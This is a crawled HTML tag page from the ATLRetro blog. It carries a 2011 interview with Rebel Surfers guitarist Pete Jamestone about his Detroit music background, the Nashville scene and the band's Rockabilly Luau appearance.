

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/detroit/
body_size: 13911
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Detroit &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Detroit Tag Feed" href="https://atlretro.com/tag/detroit/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/1509" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=7FA877A08958B035CF8864EFCC35D6CE');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

    <!-- START - Open Graph and Twitter Card Tags 3.3.9 -->
     <!-- Facebook Open Graph -->
      <meta property="og:locale" content="en_US"/>
      <meta property="og:site_name" content="ATLRetro"/>
      <meta property="og:title" content="Detroit"/>
      <meta property="og:url" content="https://atlretro.com/tag/detroit/"/>
      <meta property="og:type" content="article"/>
      <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
     <!-- Google+ / Schema.org -->
     <!-- Twitter Cards -->
      <meta name="twitter:title" content="Detroit"/>
      <meta name="twitter:url" content="https://atlretro.com/tag/detroit/"/>
      <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
      <meta name="twitter:card" content="summary_large_image"/>
      <meta name="twitter:site" content="@ATLRetro"/>
     <!-- SEO -->
     <!-- Misc. tags -->
     <!-- is_tag -->
    <!-- END - Open Graph and Twitter Card Tags 3.3.9 -->
        
    </head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2011/06/16/the-rebel-surfers-are-ready-to-rockabilly-luau-happy-talkin%e2%80%99-with-guitarist-pete-jamestone/">The Rebel Surfers Are Ready to Rockabilly Luau: Happy Talkin&#8217; with Guitarist Pete Jamestone</a></h2>
            Posted on: <strong>Jun 16th, 2011</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/rockabillyluau-bigger.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-1375" title="rockabillyluau-bigger" src="https://www.atlretro.com/wp-content/uploads/2011/06/rockabillyluau-bigger-203x300.jpg" alt="" width="203" height="300" srcset="https://atlretro.com/wp-content/uploads/2011/06/rockabillyluau-bigger-203x300.jpg 203w, https://atlretro.com/wp-content/uploads/2011/06/rockabillyluau-bigger.jpg 271w" sizes="(max-width: 203px) 100vw, 203px" /></a>This Saturday’s <strong><a href="https://www.rockabillyluau.com/" target="_blank">Rockabilly Luau</a></strong> (noon-8 PM at <strong>The Masquerade Music Park</strong>) promises an island paradise of musical entertainment from Atlanta bands such as <strong><a href="https://www.psychodevilles.com/fr_home.cfm" target="_blank">Hot Rod Walt and the Psycho DeVilles</a>, <a href="https://www.facebook.com/pages/The-Atomic-Rockets/8657419196?sk=wall" target="_blank">The Atomic Rockets</a>, <a href="https://pelvisbreastlies.com/" target="_blank">Pelvis Breastlies</a>, <a href="https://www.facebook.com/mysterymensurf" target="_blank">The Mystery Men?</a></strong> and <strong><a href="https://www.facebook.com/pages/CNi-Cow/171682480440" target="_blank">C.N. i. Cow</a></strong> to eclectic regional acts such as Alabama’s Japanese-monster-inspired band <strong><a href="https://www.daikaiju.org/" target="_blank">Daikaiju</a></strong> and Asheville’s <strong><a href="https://www.facebook.com/pages/The-Go-Devils/106310106546" target="_blank">The Go Devils</a></strong>. One band you may know a little less about because they’re new and from Nashville is <strong><a href="https://www.facebook.com/therebelsurfers" target="_blank">The Rebel Surfers</a></strong>. But ATLRetro is guessing if you don’t, your ignorance won’t last very long. Like this week&#8217;s <strong><a href="https://www.atlretro.com/2011/06/15/kool-kats-of-the-week-chris-mattox%E2%80%99s-a-little-bit-rock-%E2%80%98n%E2%80%99-roll-and-jessica-vega%E2%80%99s-a-little-bit-tiki%E2%80%94the-perfect-potion-for-a-rockabilly-luau/" target="_blank">Kool Kats</a></strong>, Luau founders <strong>Chris Mattox</strong> and <strong>Jessica Vega</strong>, guitarist <strong>Pete Jamestone</strong> and <strong>Manda Lou</strong> are a dynamic duo of seasoned musicians who mean to cause some mighty fine trouble in the Retro music scene.</p>
<div id="attachment_1400" style="width: 310px" class="wp-caption alignleft"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/The-Rebel-Surfers-at-The-Mercy-BW.jpg"><img decoding="async" aria-describedby="caption-attachment-1400" class="size-medium wp-image-1400" title="The Rebel Surfers at The Mercy, B&amp;W" src="https://www.atlretro.com/wp-content/uploads/2011/06/The-Rebel-Surfers-at-The-Mercy-BW-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2011/06/The-Rebel-Surfers-at-The-Mercy-BW-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2011/06/The-Rebel-Surfers-at-The-Mercy-BW.jpg 576w" sizes="(max-width: 300px) 100vw, 300px" /></a><p id="caption-attachment-1400" class="wp-caption-text">The Rebel Surfers Peter Jameson, Manda Lou and new drummer Vera Herten.</p></div>
<p>Both aren’t Music City natives but they were raised in music. Pete hails from Motor City, where he was a producer, writer and guitarist for such seminal rock and punk acts as <strong><a href="https://punkmodpop.free.fr/nikkiandthecorvettes_pic.htm" target="_blank">Nikki And The Corvettes</a></strong> (<strong><a href="https://www.bomp.com/x/" target="_blank">Bomp Records</a></strong>), <strong>The Motor City Rockers</strong> ( <strong>The Romantics&#8217;</strong> original incarnation), <strong>The Original House Of Blues Allstars</strong> (Boston) and <strong>Nick Kane</strong> (<strong>The Mavericks</strong>), as well as sessions with <strong>Rockin&#8217; Ronnie Weiser</strong> and <strong>Ray Campi</strong> (<strong>Rollin&#8217; Rock Records</strong>), <strong>Susan Tedeschi, Annie Rains, Ronnie Earl</strong> and <strong>Was (Not Was)</strong>. Manda Lou (sax, bass guitar and lead vocals) comes from the Big Apple and led her own rockabilly band in Nashville which has included <strong>Johnny G. d&#8217;Artenay</strong> and <strong>Harry Fontana</strong>. Manda Lou also toured Europe with the <strong>American Music Abroad Empire Tour</strong> and played sax with Pete in Nashville&#8217;s <strong>Soul Reputations</strong>.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/06/The-surfers-logo.jpg"><img decoding="async" class="aligncenter size-full wp-image-1401" title="The surfers logo" src="https://www.atlretro.com/wp-content/uploads/2011/06/The-surfers-logo.jpg" alt="" width="720" height="120" srcset="https://atlretro.com/wp-content/uploads/2011/06/The-surfers-logo.jpg 720w, https://atlretro.com/wp-content/uploads/2011/06/The-surfers-logo-300x50.jpg 300w" sizes="(max-width: 720px) 100vw, 720px" /></a></p>
<p>Maybe it’s that diverse background that makes them so ready to rebel against the idea of riding the wave of any particular rock genre. Don’t call them simply surf or rockabilly or psychobilly or surfabilly or any label. Or better call them all of that all of once and quite a bit more (see Pete’s thoughts on being boxed below). They’re also more than a little excited about the Rockabilly Luau. ATLRetro decided to sit down with Pete and get a sneak preview of what tiki-philes can expect when the Rebel Surfers come to town.</p>
<p><em> </em></p>
<p><em>How did a </em><em>Journey Man Detroit Guitarist and a New  York Rockabilly Sax Kitten end up in Nashville?</em></p>
<p>Well I was on my way to LA and Nashville got in the way, and it just made sense to stay. Manda Lou moved here from upstate NY to play music. Eventually we crossed paths, followed the Muse, and it all took shape</p>
<p style="text-align: left;"><em> </em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em></p>
<div id="attachment_1403" style="width: 586px" class="wp-caption aligncenter"><a href="https://www.atlretro.com/wp-content/uploads/2011/06/RS-Mercy-1.jpg"><img loading="lazy" decoding="async" aria-describedby="caption-attachment-1403" class="size-full wp-image-1403 " title="RS Mercy 1" src="https://www.atlretro.com/wp-content/uploads/2011/06/RS-Mercy-1.jpg" alt="" width="576" height="432" srcset="https://atlretro.com/wp-content/uploads/2011/06/RS-Mercy-1.jpg 720w, https://atlretro.com/wp-content/uploads/2011/06/RS-Mercy-1-300x225.jpg 300w" sizes="auto, (max-width: 576px) 100vw, 576px" /></a><p id="caption-attachment-1403" class="wp-caption-text">The Rebel Surfers play The Mercy Lounge in Nashville.</p></div>
<p></em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em> </em></p>
<p><em>You&#8217;ve worked as a producer, writer and guitarist for a lot of big names in Detroit. Is there a different flavor to the music scene in Nashville and what do you like about it?</em></p>
<p>Detroit is down and dirty where you play every note as if your life depended on it because it does and it has always been that way. Nashville is full of great musicians of all kinds. The unique and like minds seem to organically find each other and make something cool! I&#8217;m so lucky to be from the Motor City. It defines everything I do</p>
<p><em>What&#8217;s the origin story behind the Rebel Surfers?</em></p>
<p>The Rebel Surfers evolved from a recording project into a live act over the last year or so, The name just made more sense than some of the bad ones people come up with!</p>
<p><em><a href="https://www.atlretro.com/wp-content/uploads/2011/06/RS-Mercy-2.jpg"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-1404" title="RS Mercy 2" src="https://www.atlretro.com/wp-content/uploads/2011/06/RS-Mercy-2-300x225.jpg" alt="" width="300" height="225" srcset="https://atlretro.com/wp-content/uploads/2011/06/RS-Mercy-2-300x225.jpg 300w, https://atlretro.com/wp-content/uploads/2011/06/RS-Mercy-2.jpg 720w" sizes="auto, (max-width: 300px) 100vw, 300px" /></a>Your Facebook page describes your sound as &#8220;</em><em>Rock and Roll, Surf, Rockabilly, Spy, Blues, Garage, Instro, Spaghetti, Hot Rod, Exotic, Fuzz, Tropical, Instrumental&#8221;? That&#8217;s like all my favorite Retro rock music styles meshed together into one happy sound, but is it challenging when you try to describe your sound?</em></p>
<p>Well, it&#8217;s pretty easy to wear our influences on our sleeves, We just love all the “kool” music and culture so much it&#8217;s impossible to limit ourselves. So we just go with it. People have to put things in boxes. You just can&#8217;t worry about it. You just have to do your thing. Happy Sound. I like that!</p>
<p><em>I just had the pleasure of interviewing <strong>Dick Dale</strong> last week for ATLRetro (read it <strong><a href="https://www.atlretro.com/2011/06/10/dick-dale-the-guitar-master-is-rocking-in-the-moment-and-having-the-time-of-his-life-at-74-years-young/" target="_blank">here</a></strong>). How much of an influence is he on your music, and have you had a chance to catch him on his current tour?</em></p>
<p>Interviewing him must have been something. No, our hearts are sad as we will not get the pleasure of seeing Mister Dick Dale on this tour. Being a card-carrying Fender Man, The Stratocaster, Fender Reverb, Amps—all of it, he truly invented a timeless art form with the tools Leo gave him. His influence is beyond measure, as a performer, musician and human being. In fact, Manda Lou wants to marry him!</p>
